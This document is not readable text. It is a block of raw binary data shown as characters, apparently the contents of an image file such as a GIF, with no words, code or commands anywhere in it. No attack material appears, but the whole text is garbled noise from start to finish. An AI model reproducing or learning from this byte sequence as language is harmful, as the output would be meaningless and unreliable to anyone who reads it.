��g+�!�|�z���UHv@����x�L��G[�*A�_�����G�t��Y0-�p��i8ڒ��� ���&՞N�H����K\eK�6>j��u�(�I�T�=���:�!)��"��űc�=�Z��[�%cxe��P�^uK���d<R��G�E�ySa~�C+�@�Oc�P2�xշ1�+�����¬��@�W��gf���)}m\�f���d���D��,YDF�\-�"rHh�;�֎];�&�2�]fj5��E��B��ܖxd��]��M�+j"��b��Y�^��� �����Q]�Kd�@n��<�C�o]v(��B5dDJH(>�p�HYWYdJ�l��
��e���uY�;��h�m�u�"m��`mc �G.!���������ݓ�\Z�Ԣ[Rm���s����KM�kX6���-�<\�ĨݱF���B8g)Q�H��dj���bi~c� �}\m������Ov��P@��]�-�R��rd�aU�Ek�{6+]�&X1dt}�{jV���B�գ�m��l���F�Z���
j�F21�#c'� Ķ�u�[\R����	��|lڲ�j�_AJ �@V��%�R�-��PU���Q��ڑ��^��B�$�%��R� Ї����Ɠ�����*\��9��z=�'��t]x)��1+r�([Tl��
�T�!U�J��V��P�@r��[��p��&`$�i0B�y�d����ĭ*�3
{Ld쟁����2�a*�BG��n�>�H��sU݈숶D���BKd͒\��4n�J"�_�+,�u���: �@0$�*a������]�S4]�lS�q�55I���^)}[�J*�D��ܙ7~īĺ��E�?�#���}��$/`�Վ�>�r��M�k�R�a���`]kƈ�r)���Ŋ`�r���n�!Z�H��M���č$���� �ul4S�dIi��:�d��E���4�8o�먐�M��H<��f���8��d�P��V۱�� �4���+�(��#QO�n}��R��4� �:m[�n"�5Y�!5�dj��5kj��5�g��Vv-+_� ��?�NEhr�j�f4}Ĵ��Y�>�MC�_䰢 ]H@EL�	&e��q0=�XيTM�0��2A������>�f\�6�6j��%��>�vO�]EXY	p�[p%JwS�>�����Mt��-���J)Z�m/�wm�Q<x�]���Ų��o��k%~y�^�K^���OFh���S��'kc���
��T,���Q���S�Ƅ�����0��u(��=��e*EK���=$��돳��n�>m��0O���;wCO���x���E��b#(6͇�D�x�n4I�EFI����6�3� Qq,�}8)gp�".DDx]i����},]�6�P�?~��P��l�}�)���HPnE�*g���x3�w_�*��\���J-��0"/}��f]��\U-C�wE�h��a�2��2�x/Չ������v>27����Z�o�tFxֹ�y��ww�˵�.#�|�H��G�9*n�npR��w���0(�md��K\����Ka����h��d*j�Qw���m�6�!W�ƚR` l��P���v��ȸ7��q�
q���=�V�&�D��!�F2)��T�X��]��b83gFT��K����(@��U<�|H���'��^ձ.ӧ�ɧy��V9��h=߮���JD����D���0y7��>������a V�4~Iy�Ue�5��n�!G������S��Fo��v%�R��a}��+��v�w�3��`�L�E�W6ij+��P(�H� @�r���'WT*C��J؀�+�B]Lx�#C�R\�ꡫ�*h�$F�3
���!�Pq~��q�+��R��9�@���X�j�jU+UIY ���(����*��T�[�z�ڕY�\��ڪ��زoߪUjԪU�0����UV��4U���{ׂ�V��&=�UT�Z�j�B�,Yk�� ~4h�#˕>��jZ�P��
4=T���w����q�U�\���j�)U�z����B+
����j_�w���\���$�Pbi�����e���Q���w�7Q��t�y�=/�)#�d�'W,���M! �U�ZE� �J�,P�2�­�"଱,�,��6l��Ԫ�,��:�� /��+F��b*�VK�:�Za+��R��Jq��ȣ�$�TC���Lm��$�J�H��J�V�˺��k*�:��9���
A:��;n��(���kNUT9(��N�H���{�=��?� ��O��DOQ�Уh����C��Մ���ZpPL��YQ+�\-"����9��,"i�U,VT�/oK�)�b�q�ۮk��Lt��Y��uW!)C��Z#K���I�E���EìR����m�T(���U�z�� k�N�D��:�N9�%V 0��co�D+:���H�"H�/6ty�X%�"Et�A%�ʑZ[� �VveW�ZP�c���>��3X7�v�Zw��ZZe�53���l  ;�q���fW���׳��B���(�٢,�[�\���q�d�Q)A]�.�覠�Q�s�.��R�9>��Wͼ"��ͪZ����UT��>픣�H���:��Ic��b�/���vJ(\r	[Z/�Z��3�hƹ� Dy���" k�@�h�V�
�[�C��Go6j���1G����{�EQ<1K�*���q�#�Oo�\��<�xlj�9W�������3�4�N��?�0��dL���B1�4co�z�s�J��Qi	�Ұ�I�%<Q�@����fK9z���;���Zh�3�|X�#��z���imDI	�*�,�+(yZ^�ft����)q	^�f�_�.{"є��6P��}��b�&��Y�?�!��ӿU���NSFQ'5�+��qWs,G�U<���`~,��؈�r#����H%ǅ�b[���%���'t9�ɀu�԰l�
��\V8UH���(>���e�x��]�<+�p)yQ*��3`�(Y���ˎl�(J�,�����drEK����u�AL>��IkЦŔm�7�Z���C��N�أs�u���i ]����SS�F"�	<��'�m#�%KӒʕ�����4�y��<L\E<�� R~�x㓆�s�Ϥr*2�]d���2|�%U��^uŗ3�ڱ�����,���(�X>�Z^�&ѓ�fN����R�T���Q�?��o��g�2�K~�JX%:��A� ��H� eA��dd��"���u��4�!�SLED�8Y���Q��) %)�5��bTv�@�cE*�!s2ǓR� 8��&1]�,P�\M�H��]���<,nIR+�3Zv����B	Զ}R���9�o�vԞ,�(�q~���:bEN���&���2�̥I��Qx��@��>�%�I�(&��F���v��-��s�!ہ�#S�ԙ ��O֮+��aT0�Q�ʧ<=�.wr�OX*Q�K�'fɕ �i8�	`��l�և�9�f��@EV�Kd�/T���/��!ͷj,\��ͨ�Kc
���$w�ԡ_��m郖r�v��.�S��CF��DJӋU��J2>0�"s��,�fG�L(yy��� �N�5�qf���g�5,�*��҂�v$�
V��8�
���MRX�g
�͡�q����V��+�u�D �=e�P�^ap�"ߴE�s���B���2�~!Xuf�N�͌�0�x��,΍�˲�B�?^ؒ�r�
))�����y�m�(\�YJ�Rs ;����qP���S^�Ш:tU��*�W~�Oz����D"�@J�T���4G�9�m9Ԗ�f�|ת�Hs�pp�S̨fM'c-�yQ�A6��-MV�b w�]��1e��kP(��~�>a6	#7��(12��I��K󒀌��ɫ���'�-��Mv=S1��:���'k(;�Ր��~��u7h�ۖ���ו�u6�9��ȣ㬴���A��	(����ʪg����׿]6B5�Dd���6ʋ��
����t��T�85(d���5ݺ�J퍆���T���TVsLJb�&������;Y�bU!g�NX�s��Th�]��=��V�ɀ�d�ʠ˫l�#u,M�L1���7r-�ˀZ�T4ݹ}���x>�_��k> ��K�3#�BBҡ�M��e~3|=N�TE��,%�P^C?�
�����|L�m���6��? �l�PD� 	f�n���@�~+C�/�,��୆�㻤ͼ�=D�s(����G�� ��DX
��
t�/�ti2�"   !� � ,    ��  � Y�
�����4E`�(�	��@�*�H�*X��SC�)R�Ǒ'Oyܘ*T P��R�*BM�"��ɳ�Q�L!�9�hLST@:� C��TAD�4A� Tj,�q�V��.8pa�*��v�ڙ��*W�\��w����J�d��㩿!Q	L���Á'V��`Ǐ#K&	�q�ʒ�l��2�ʎA��<y�撧��U`��R	��z (��׶Z@j")y��@��^���꺜+�����TUQU>�����N����N~���Q��\jU�{���l�TW�����Ϫ7�ۣ��V+���*qaW(u}"\;u�J`%�W*Q� �7iB��Gĕ8`#�x"*�  q'���p/�h"����Z�~�t���r3zDʌ0�#�w�r,~�܉.>y�(��fA��CR���
�r��@@G� ґm�R@)��	�^5>G'���� L�m'�x>�ē��! A+�L`�x2�7�RJYd�*_��iR��}hě~��FJ��f���Ow� ����@Kq�%�OY�"�s���^*�2gp�H�`)碉 +����p�rxd�Ѷ��H��u~䦹�I��ӢR�5>`��4�$.�FJ9����k��G��rm>v�I߆��~�DRM���'�T �l��[)ٷ�>��"���t�6]R���P��(�?�Ty�ɔ�@J�4}Va*�Xr��spj~�� v��2�vn�r`�s9����b@\� �
*k6l)�ҹ�ˡ�'�[ҹ �m��������QH?L8��Kҹn�\���[ҏ���ߚL�H
p"�܂4x���-�難�&CSQL&ŭm��l�يF��8�P�	��s
�bs*��A�$5����O���uE�7�y��dJn��[�����������m�J+���5���� ]
�� \u�z��(<�r����$w��X�J���5�љƀ�"���Ђ"p�5.Õ(8l�J�u$�	f��I`�L��9�nEVJ�_z�/��M������-�va�HE�r�Q��iW�e��s�Ұ�E��iD �p,r��(�ۉ�x�����g��^��M�R�j�y��/�q��x��%1k����1��v	��<f
 pNo�W��s@t}H\�3�	�7mU�4{�c��Hf2u���J ��]�ZV*�I���\�;� �:Y.E/bƘ2��H�!�1������>AN/oY,b��YT��z�6Z'(���Nj��0z�j�i�U�򔨴6I1HL�D����9��O�H��?~1-�$![RH��V �]R񖻴�l�:��j�.&'0�Jֱ�E%�Е�qW$x�u��^�3\�d��H90�(+@bJ��h��I����O��0<Zh�~�+�"�-"q�ręx�+��a�t.8+CsڦJP��\�f���z���QױH��۴Q{��jVӟ�<m��y������(����p5�~-����#�I�]5b�hDLv+Z��/?9R�u�2-[	�Q��\��\��$	�Z�r���-OGʚ�n��}k��۴'c�y�jDѐ�y,|��eH��Q!��9������&kJ9Ǚ��׌�-O�عN�V��ZS��G�d`�\A) O�l�'i(����!�~
�� 0����z��AB�@�mpȡД&Ø�R��[C;n��WMk��ϭ88:Ea*�tC�$���p*g�8��n3���f��O�R0�թ&%-\������+%�vE�K��It�Z����G����L�i�y���RGK��W�SM�	�;i`�l�V��U��FP�5�.����",��I��9ו�6R;�\'�dM��SJ��NW�/8�Xj�\��-��5�z��]7��HJ(�V�p��i�k}���q���+k��%dZLc�]�(����z���T2'�v$�pa���D�'���P�Yƙ����g��˩��)묯>�O�|�}�UC[bP�~�^���`��+ �O�aSt_�9m���aΡB^��VE;l�z�:�'�S�Z��lQ)$��UVh-	su���
(��t@VXK;n:x?��M�*�U�8%�OVa\��%\/đ(�H�R�".f�t�q�q'�-3v�i��i�(�Q����N��o|pw�>'�E�88nah��� B:r�U�݊�`�_�I�����k�n���}\�h�Ds���K7�.����,y>ˍ��s2���E�ʈ���%�?([*%�5�D�B&f1fJ����@Z4�1��:J³�����<��p��3� ��c$�̘'4��:K������0QL)d��~ׯG��&� �]��)�A�6��W�D"����,�$�9EQ%�b7��rq.e/�U�@#�K�R�20��Q#sy��02�b�%)�J�d�,50���<�s"��d?�R�kPEw�� Q���Q��["0mC<� �` ��=��V���A��su%Y�WHf%~1grggd�O�b���o]� �g+�F�!��5P6Y7�rk"57�,![�Da5Er�A(�-��j�'v�҈�"'H[%$z�X%�E�:��z(�J/�-�4?�Ť5Xl�c~��wq�G:�Q]��BNR!�gurAX��G��*�'=�s���M�4�Ӆ����%�d
�Do�$*�Sg�@(�wX�"+�p+��X��oU���1�6D�.�!�#74q%����,��I��/�3.msq6fB'�bNtZ�x@#d-�v�3�r�t8	�8@v,��$т1h��d�:J�E�d�
��D��t�y��!��e,`
�P�
��ui��=��q}h�3j�v��=�bHQ>v�~p_��1
�
kx �V+�� �fP��+wX��5L�h�Ai?A��� ��'8�aRb@q37��@����"Ӕyǒ[�"��[Ir�ふ4b��c$�Z��#1D�fl il��:R�Wp?�	Kե���'�']��7)�QF�U^�h�c}d�F3)��vw��=��_�����4!b#Hz'^�rqH򕄴�B���tBe�ar�8"��7��I�r���Pb73e%;�b����k�xk�-3C(�#�T{��s
�!>���0548��Q�EvD*\���}�q���@�VM$����7���6
 f<A��C�g>��s�F�X�4XqO�9>\1*��MzG7h	�
�sh��X�g�` ��Qϱ�w���I�/t�0�,���C[��/3e0Y��'��-(dB*�#$E�%'46��;�Á�$C��pL��Q�^H�{LUdV�\QLrd;X�M��`:< t�0iu3y)� (ও�1�b6�~Dv\~��%n�F��3I�_�>M�~O�3�'P�7�p��ڪ��P�;�$H<��j�b��{(y��x�b@�T�8�=�A�Z�FS�Q��'j��Sl�h�Ҥ����y�S��TM1EGU9HDf�)�� �4�+�6E')��]�
�
��37�c֓EQ���n��^�B���f�E�@���g�To7?�5��5Y)p�8p� �dZ� #,�by����@�s����h��E{�V���#�|dI�8z1g%�aK��D��K!HK2We�!4�f��Yl���[r�\z��5%	}�sc�8]�9Q �'m���f���\7�6�k1�?�M��)��Ek�Fe�)Jy�oG�z�*Z�w�ƪq� ��	�W+wHs�P���WM�⫖�"���xi��x�a%!b�4@9{]�32,tr�ykF���uM@F�M[A �[:��#Tjڻ�L!)L1�q8(B�
 M[)/�3u-�M`���gơ?�u�%n73��(�c��*W0�X�W11�\�4v�;� 56�`�9�2H�@6��|��!f2�k@X�k	B~�p�q�D���78�;��Ks*��De�@�L��Jk�T@�Xk4z1�84�K�%{�{ZU�x�q~z*��<Ue(\9-b���2�
�W˃V�Y�A�E�rnj~�����f{K];oXw��Ӎ󓸍۸�ڸ��+�26p��j�W.t�#RQ �-mYS�j�!qG�B�����c*�1���y�cS��Vci'�G��Tǧ! ȩSёN!�ML皼]k
M�
I#Ԇ2Q�'��\�u��V�3��"��a�i$ritv�B�n�%��*�ugK� 
�w�rH-���x�P�RZ#Yz�.�A��9�Z/��
��RbK+�DB�3z����Y��$�[ܺ�'[���)�X:�4KF��x�sŦ5J�aI\��'�wE����U}�vk=�^u۷�٩��gj	�N��\�K�14H���`4��Xbp�`x�\/٥����Xis��rY�A��G��[���	�6f�F��@���Ş���;����@�U�,9�|��%	P��TU�9�z���z9ed+��H
լ����jF��m;O�}�Ɍ`(����T)�����v��U�����+�Khs�+�ռ��XIg@KJ.�q6�|y�E��f�3���JC(���60$���J�]b�lJ6���e��Q���{4��%C\r�	 �cu|�9��9A����"]�ʋ�f�v}���9A��A=��)G�N�Zk[�t����2
M��Dv�w�����x!+}��+��${8828�o��%�q�X�~���[��/_m�6rs�Ք�2��7�"��lz�&F8�hkF��3(�AtL���JV1��X���7r�#�C��լ�8=5n��u��(3Q�@ٌ��=g�ݳvJ�|�>��4�Ek�&�ު��w�� s�`"{p2Hi��r����x�dC�f�UZ��r;�8�̻8�q�R.-��[��0'�j'��㲴`�0/�#��"�܈I�U!�1��k=вL��5}�VV��hZuTt���]�3���_'F7�����K��v|뢕����g\��ڸ�����t���
elӇ�5j�wJd��M�#�qq�-�7��2�����[0�k���ȫխ���~��/��#l��*T=�J��KOH���kd����s� ;N���І[NBu��M�� �
�I<����f6�(W���)��v48�,wc��4�;���P������{h�Yt�P:��x���Q�|/����y=\Ry��«�c�n!��Z+W���N↌´��NT��U4b�rD\Q;F���01f ��S�&�[	9mU�!y�4��	�}��Ghx��#=<W�w�y���h��ݠ�3w��4�>���]h�Ƹ�
EӐ�5�C�;]������'{��&cjyȦ�R&B3�Q��r8��.
�[�#��Ua��^:d>�h�$�"�g�LCW����\b�]�?��8�W,�r/��z� f�f�=ed(��E�2v���f�<)�x=�����Qa �\1H0U�T?%t��U�T�
��@E��\�:U�T)T�N=@ dH��T�Du
��T�*`$H #WP��TN�#�)��LT2c�$���K�P�����ǔ2��Yt*��>IVEVj׫>Ӷ��V�[ Z[ν9�hW�Ds���*�)V���\80��@ ܘ@ Q ���J �[���iT�)�4E�}��RN�b !�)UF�F����mܭ&��@YlU~#�mjq� ���J`ʔdɂA���jR��ʐ�4)��B���P6�谡��ᇂc�U�_le@U����I%�Tʩ��,ɥ��j
.�j"Ф����$���K���J3���i/��jJ)��Q-����a������)&��ª#�$�O�J���,��X��Q  ��h�IV���T9��J�4�R���@�n���+N��`6	j�̀�Z��7$�mO���-�ג#�:Q��岻�� ��λ�0rŶUZYż�x�!N]IO �@�h��42�%�t��+�V�l.� H)ò\�)���ɩ ;Z�'y��Z��CYUѦ��zQ&<��ҲQ�1A|묶b|U.`]����Ti�0s�d��SҔVRa��P�K�\<�.�H�-�{h2�h��Q�-�j�S6Sn�C�d�п�S�\�lN�&�;-3�H!yV�ȡQ*��R�Jh>�So=QS�O�I��,��0Ay2IB�d�.�pb�@�N�(�d��iG�
��n�V&�rl�-m�+CjWū˹p������J���B[��rz�1�\����1Q�,�2WX)e-IK�æQu+��D���\q 0�`��V�sa�h�X�=��N��>^�u�>�s�Ʒ;�����Ti�U(�NK�K���?�=��3+eh����/��J��R��[\4v*�:Q�`��prd����e��^�Ԓ+l��n{-VUK	��e{qc��������I�i�b@1�qM)1�9�\�� &;m�g������f4�+"b�=9l������|Nb���Xg��IΙ�q�S�y}Gqޱ�vP�;޴��� V��K�B��{n����G"��@�����$�[	�X"4 ��'u���ǒ�UF5�߁p��iMW�;���" �$r�*��6T+�M\sS�O�6�hnѲ�M�@�ѮJ��&Ӥ�%'^�L)X�
��+Fh�hƄ���);�#�oF!���&7
c�oB�:ᜮOjz]q�����I�)r�����HW�DK�/^8��|V6I�"?��X��/��
G.a���(����C D��V�=�L�-klJ�D���SG�!�Ui���Y$�ۖI!�M*��*/����%��$�v�I�P�\��EH�
E1	u�q�<� �䥣��>�n6[��0��f¼!�T��	�t�"b�����RS��i�(FDS��"1�mڦ��A�K$�ƪ�Q�ѭ�"+�b�KV���T�x�dZ]CF�27v�&h�U����$tlx�gU�%6�	���vlK�t�ꨩJ[�HG �1�&��u£��06�8�H*�J3Q��'|�oB׊<�vtĻ�m�SÍSvÅ�k�$�Ӝ�w�av�CJYJ���5mӲ�(�y
iϨ�sEWЩ_]���Z���%V=��]j唠�(;����e��*�$�۠��4�*�s���ٶ�Q�K����5�(�DTs�[�$���0���.U�g��9�J|b�Nb�k�O�UԨ�8��I��V��qtٰ^����\]qd��!Ն@�����;��,���[!<���e�G�E���! �:��]oAl9k���4^�y(+�M��6�D�}dAF@�"�!,���)�`�� ?���[�B��+h����V,��(kv�ֵ���a�/ǹ�0����1^5&@���k��r�Ɉ�� �iT�%S �*�bs���2��(l��-9ڧ+�o�����-O6/�M
X��P�H|B���"�)�P�����e.&� ��{c����E��
`�"� ��!P������4 p<}`B����� �v��p� H�	$|_����#�� 	0xX�  ��W�`�?�P���L��u����I�!��#���p��W�Ll��2��[�_Pi S0�K�A�) �=t��)_�cGlM6��j�>�����������f�[�Q$^�߽����1�R"!a͘ι�� 1(�\�p��-�h�~q��i8���
�H2�9�_N���j�?8�+��)6*$�|���>��ð�!�����EJ�Wh%Jc�
�AU1���
��\R2���kJ�l]���x��2T�#�Y@B̕S�Ѧ:y���؀�j3&���"�ű�F	<h*;J�<k�&-{"rc<�p�*�B%�z���<����7{�7H= �HAP��3�����  �;���>{�>���<�s6> �}�7��"������۹��8 Ѐ��*P>@�����
��y���* '9�"�c:"?s�,�0��<z�:��0Uۺy��+q�����7ٍ��҉�8!�5�!U��r>)��r��z�� 7ok
`��S<(����"�Ӣ��Y�(R���/�ɉ `8����])�÷k=� ��zc=؃ ���S>�� x� �p=�K% ��c���� /�<};�*809"��!��Rp�Ⓝ���u�4���h�2��0"i� u)�ɤ����*)�#�*�ЪH�c���P�A2����ҭ�P���p��%�D>I�hC� ��㻒	���oc�,���q�P�@��̉��졧�(��� (0ĀH\D����� ��A �5#�����6����h�'hB�/8����1�����	��+~�0 K���̲\̹d��#�F�#���*�Ē� Z
�I;��I��*ȾH�٤y� ����zHVH1�|Ř?�4Wx��I9���f���Q��b�`:2����"ۓyq?������J�&�B�T�)1�W�tۢu#��Q����F��	(�ޫ <`��X#�Ȃ9��������'�����Az��� �H+T����D�xj`y�w��
�:Dh�&��Sp��3���x
q��ɚkɛ�)5$�R �3Hv9M�)N�S28!����Ԫ2�-�*⡌Q�D�d6�@%gۓ`�)�i��aN�c��)�J-�,�X��+� �R<
x�U���W<�oR��\���E��
+}�S�.x=���Ϩ���� `\�	��"��Ӄ2��pB0���`8	%���F((Th�
 ��3���=�G�x��۷!� �v��x$�a��nQQ�1(!�G�8��p�&�(��Qw1�|�K�����-Tb� �MA<���5�M7���D��M݈�ِ6K��j��gʝt��)9�*.7�Ny'7������l�B=�>�
&P�#�L��#
A��k��� ����&P H��� C���7%h	v� �8P�]u'%L� �D�	2�L@���� �|!�
��������� ���MZ�A� g��hݰ;*��MJ;֑H*I��6T���%�������=@�C�t�@�t*�S)xQ����J�*TL<U� ��"���X��!OҨ��]��&P��� H<`���# 0�������x/,B�A � B(C����+�`�*�����K�
5Cg<�����
�L�`�KY�;����L�A����������S[�y#���H���=9@�߭����\�ܭۂx�������g��h?mS�X(�.��z��'�|]S��pz�I1��5θA�#��s�zS�,XԞ��z��z�0�\��г��K�t�$�=h��`P�� ����+8��	��r�� "���]�x
8�ԑ3���j� �����h�٧�):���zC9�q)���0k�Z�@��u?�C�
�c�V�Pc�Q��l���V���[!í���ᬡ%#+=@�z�'�(��Y�K�@o�.%JEj�-
��<��	[��'a�l9��8�xJ�uA��
	��u��;��H�&��)�8�
� ���a�Bd�8(��+�e9)x��V��囃������f/�����Us�:���}�à��\V�b�%���<\�ؘ�0��!��?�.q�6y�,j���ȩ��;h3��i��6�/�N�*�t��N�� J���Q��T��/�=�`��
vj���)@���x�� ��p��;FؕF%8 p���f�ˊ� ��
-��B4�����R�sl�$v�^�>@P�x�cqC;�0T�{LC�E�¬��Q�1���ư�x�4�$
�(U��N�0=@m����)����=����gi��n�6�*��CK�2�)+�Μ�����
A�xS-��3���Ѽ]�� 	!x����C0�S	�ŷ�X����HK�À�	�f9�l�ӊS�gT>��J�(x���m�{�U5�el�"� `,���gYE�4�!�i:�d j�1g56(I�	�^�a���hU��ߠ� gH9N�`;f�_݂(�)�h��%�:�m۽�[�[���2��[3��Q ����0��_������
F�"�= �A��� ]��# 8#p	+xL���з�+r!����A�Xrf(�*�U����}r�-8�(�^K0o�G����]��]����9c�<�/��g#��=g&9p�K��C���ō�cH���Ɠbۓ)�hDvhZI贝���ܢU�.��*�K^���d+�vT�`4����q�<���Q�E�`6�̀�Yan'�^�^�h�h�^k!�����)F����0�[�����R�����p� Y������$����@� ��2���^S� ))t�9zV��w�IL<@�ڍ�X���@�q[�0[7��+6<���mh*�x��Rh
Ja��X��)q��.gC�%�Wd�p��h�� XV����@� 
��&7*�?��Z�!t����������ψ�08$`�༈�#��I��3�wl8��Y%����+8 �`1�fF�*�����<�>��~_:�ü��u����|��
�AYΏ���]��Wlk��B�8*ذ�C@���/_�zN�{��'��JIo�kr6gc�obRAW؀��ђ�����7�H�*�����s���x�� ����*L�hx�'�y�T���P�S�����#<�V�0� ���`�B��ah��S�P�P0�
"*$ĀU)�4� E�PQ`�S"�B5Qd�'8��+UD0E �M�TŜ &+Sn������"��&�2A��)�fL�2e�R�u�U�TE�`T�VZ�J��m��iŒ%� �WS���U�)�g���:a+R��"�����F�P��*�Vqf[�-�Q�Luh�ɕ�T�U�vuZ5lW�d()��mT�Pܨ{ F�' `� ��1h@h^A�@ S0@XhI�%�710��
ͯ1���OEaX!�1d |HHcb�R��@�HGp�)�QJ��`CRXD�o'���q�� P~�ԒIq�Q�M4QH!HQA�i U@�DTU4�d
S5)%�(	�4RFᄔ(A	��I�x��;�h
(]u�X{!@VZ�Պie�V�gYي�t�9�VX|��*�H��(^��՚i
E�tB�@c��5�l��Y[����M�
(l��+�
k�1������E���pP@E��ќ�yP�v�P�)5������^��
�Wu��J���B��x��W�����J��]�I��)1T`,	)���4W�ߊt
H஧ჿy��Hߞ$/�.a�UO@Q5�UL�(c�Ki��R�P�
O^�ԕ�n���X_���[��W\h! e�5�d_}�X^	���S�u�Xb�]:sPwqff�e�'[�p�Yh����(93�j��֚jlI�)�i�QA(�I��PHs��:�ѡ@�B@�	9!�@�b���x.*Y̽]����)���
�G�E�`B��@�A*q�B3�TѼ�8���"G#��!Gˆ���뙸z�'�DM EUN5�cP��T$��I+4�(�NKi%<S�9��}�u��XFWZ{qy��M�}Y�����i��d�����EVJLh���+v����Q��hBS�����GJi�Va U�t��M��
PU q`)X�X��9C�Z�NA�'�mV�yB>26�aX���� !V9�
�z���b��!��l�:WEz�)@�\��"HCVS�B�"��#	T	$�i_�#J�|��$aE�݋ht$� G:q���#��1bN���"��db�Y�2��{�9�Y^��, 2�+�R��a�i���e�ז6�f�aڣT�ְ� �Д�4Ew�[���ƀ L!�)�A(:� 08C�Ђ(t��ʚv�[�PL*t�en!��A�~c�h��#X�N���D��	�`��e�A0AL0��x$s�K'<M��t��H�>b.y��D�bg)��;���xA)#�h�F�O(e�V��P1,(3���d�Q�%do	`��ĥ�l�dwq�^b�1(�LMrb��"p�K%&O��V᳡rPAe�
�?Q`�}9�)�
x��Q��36���7�Z/�Ь��c��o8����C��ybAGg510q�D��U�3lI�T����nu"�1��o�`\Aʌl�#	I&�3�R<�aH�¶"�;�/V��d���>��� S]�$��ԥ5�
����  f�j$�F���b �T�u3�w����6y�T0�5�y+ �M��) ,_)����U�ͧz)���w�
����W���#�����W�E��Y��@���T�[܇�Xq@LQ��!�.(I�I�70�w]��i"F�I)9y(�ļbG��̥,=i+���l�.x˞L���l4g��┦8M�|x�YL�H?���O�L)�g�U�e SE��̆8 ^T���#��%4!�J�x���[�z��b���gU?�C����!a����nQt�MW����r�C�z��m�&
#j��)p�%����A��]�'%�P�'<�4	�7屗�=�li�s�ҍIR]�8. �I��$�N�mZ�'�f�O���,��Ihi����T�e1������w %1��� P��[���|֬�W]^�x3"w1������oms�񍈣/�*̡��Ф+��p��� Je�QТxw�u�=G~���Sq��椓2-%�qW+�]kO�RJ䮣4&<����9��2��i�2��_r	�� *B#'���M�������rC�ZD��ie������{���z�U�iQt
.I�w"�B�;ި�n�'�7�^�bU�_h":rUD�xOW�;�U�M^fKb, 5��G�F��q�n��VV���~�P+���Tꖐ����������ALc�$t���E�����{*�Ez�i�E��,S��p?�Բ���Fn c	�ɻ����ܨ;�\~����ޏ)���������W����������W�{����g��XE�D��ڈi���D%	��À^V���٘�IO�q��IY�ͅ�l�]Ɣ�E��4F#E��y�*l�$5Y�<[J�L�(�B�t���h(_STӉ)4�v����YE�p�͚�Y����]o����U>���I��H�l����Ģ=SU��N��߆�BX��]
�5�����eA�QNt^���e������V�i��H
��F��X��֗Hbj�L�܍Յ�X ]����L�]�l4�*VR�5۠���M�((L[����.*A�YM�^	�=�`�Y�x_p��1�UV��Y6���fΤ���$4i���!���bA�F��I#���I�Ѐڏ,����XÔ���`N�e��<�ʽ�\ܘ�E굔�m� ��]�m�I�VDVO+�#��A��L�e8Y[$�6�*� g!(�Q��4(HWfץh�&����,�}ݛ�YaA�lᇜ�D���[AA�I$��I܀5���J#�hѼ��a�	�R.K���!HA0��x�h�\C�H�`�d�Φ9E��\.�d���L	�Fm��d	%B\�Zj�Ů��EE�EʬE`��)�	)�B$�$��+�"�̏��h ���d-�BK�^��T��Hl�~L�@��Qr��@-��#�a�%V~H��AM��	TX�_�|U�����qe�\�:��9�[��"�vz� V���xڏ �W�Y���V�u�[P"kq�a^�a�	vLI��k� c�BrE&9�e�e0���L�5_*O���	��,�`��ۂ��n�F1��Nb�$�׻���q�����ʼh�\e�~ԓ?EJc�Q�Wi�J��|J�����va�$��e�Z�V�A��V�te�B��'E�Nw��5Ld�P���ړ�ϰ�^&B`JOJ���]�P�Ȍ(�Ś�ōIɚ�� f�g�L����Aٳ�&��� i~��O� ƥH@݆��_����M��ޛz�M����D���]]�֡��uH��Y�te��S�EĈV��Yunh��J#V��0	]B�h9��`�Ո;V�i)�9"���Ь�W�mٖ[����[���E���8������,F)��lt��dRg���R��"��k�D���B�Pݴ�$�ڟ�`���j�ܤy��� ���?!lw��K@N����Ĺ�%��9���m̙���5ѣ�_���-��'QQ��Ē��h%ONL��`i�Q���v~�=vԒ4+ʅ����&%U����A��ɩ�-朊� )�	+L���*rQ�rُ/2b��I���~P]b �np�R�G��jR�j���)�~�k~K�Ѧ�)��SH�
Ԅ��$����r,�"ڤyW���zP�z$ȤJ����������,�!�,�"�v�c��e�,��#@�'��E��g�jk��V��^��'왢)B�z��of:�6Ekŕ��$J��LhJ�\]c؟�]V��{���]�˥��q������H*����fH@���[�D�A���H����W��
�ȤTb�Tޟm�@�W��}�?�l!�.&@[
P��?2�(nc��J�֕&�D@�-��
�]�I��0�dm�f���u�bP��ʔ���qR$��'xf�L���5O�D�b����/A�VJj�܄�����¡�~q�����˪�V#�5���6.���.اb�Qn���/AĮ���f-�V�E�I�qZ�tVO�C��7"��̴bI[�q��_��ꭅ ���X�~�c[c�Fr� ���fF,��6 kXF�pm�B�-��L��a�>Ѩ�,�J�Ǧ~ sՄ����yW�r�}P��I`�e��&�������FM��m@�9/�����ak�onhD\q�����섌4)5�)Ɍ���5ŏh�g��*����Z`+\�V+�ljq��%����զL֚��")��G�q��f�`�팵R �$��(g����W�m4FC*y�)�M�-���Xz��J��K6��FqR��ڱ?���o�bJV㪾��G� �µ&u2s�5����D�*E\Glu�<r�>��9�A�!�]G֯����r�8동 ��AB|�\^�꽖˽���c_-N6)x$��`��LL�Ex��s���P�P�)��Q�rcl����WK5[�1'G�B��@�^��ZujV��Vlj�vRb��Tl���I(eO�X��*��.�J��m ��V7DX�԰6�sD�)��
���?s]���l^W�N̦��Lir�И�J���B���|�i=O(N��xc,@�$�ѱbѵk�(
��|�P��׾��FO=q��ko����qs���vR��r˳~�tP���]6�3IDq��8'�}E����d�h�W�(p2��Ru����t%���9P)t��>H�x��Y& �W���l��ю��#B�'S�a���MO%W$%?���'~��ch-z[�b��>������k$�(��ΨF[t��2��8H��k�3�&��v����9�Y?�m�:��8Y�L�R)�s�G�8��4� �Ȩc�O����:[o� �z=�����u=ahApW�]+@��1��l��cd����sQ��p2a��X��� �%Oϙj`�r������&�"Ia-#��2��Lq%����(�R	M�d(��DJ�#�d��/燯���F�[�����6Pc_���ŏD/k��4I����j�憈�zmG�O{X��O۶D��ï���<YW�n�vn�oN�-r|&�;~��[ȉz*�_w�MU;]��\����L�j��o�$�EKebk�)%w�KyL�p�@ҥX&r�I�,�F8�6EL,Mu-�u���Ȍ�C��g��C�Zc���Iwܒz��<<�xj�4Y/�c�:��ç�.a��(V믂Q�b
���<��/0�<Q�j��a�4�	D皖d�0J�|�J&�	׸7���_�lV�I�\�jm��Y���~�{��9���F�5����[��6l@
��0�-�%Y�Q(�(��P�u��pƴI���kg���nl�+��3y4��s���c(��6�D)RO,���  �B(�a�SN5DE�"D 
%�Xc�l��BR��%F��
��q�ċ6�j�ӕ�VC���ʀP�4pea(����*m%U�ϢW[�����*S�L�EPvԄ��"H[���Ur���5�Q��F!��-_�~�VU���"�
q�T�\�
